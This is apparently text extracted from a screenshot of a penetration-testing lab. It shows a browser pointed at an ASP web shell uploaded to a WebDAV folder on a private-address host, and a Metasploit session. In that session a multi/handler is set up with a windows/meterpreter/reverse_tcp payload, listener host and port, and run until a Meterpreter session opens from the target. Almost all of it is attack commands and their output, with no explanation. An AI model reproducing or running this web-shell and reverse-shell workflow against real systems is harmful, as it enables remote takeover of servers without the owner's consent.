 Mozilla Firefox
10.4.23.46/webdav/asp_s
10.4.23.46/webdav/asp_shell.asp
LXTerminal
File Edit Tabs Help
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.80.2
LHOST => 10.10.80.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.80.2:1234
[*] Sending stage (175174 bytes) to 10.4.23.46
[*] Meterpreter session 63 opened (10.10.80.2:1234 -> 10.4.23.46:49921) at 2024-
01-13 21:07:19 +0530
meterpreter >